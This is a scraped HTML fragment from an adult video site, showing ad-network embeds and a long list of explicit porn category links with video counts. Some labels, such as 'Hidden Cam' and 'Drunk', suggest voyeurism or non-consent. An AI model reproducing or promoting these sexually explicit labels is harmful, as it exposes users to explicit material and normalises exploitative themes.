<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138649</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73357</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157617</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34929</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85495</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
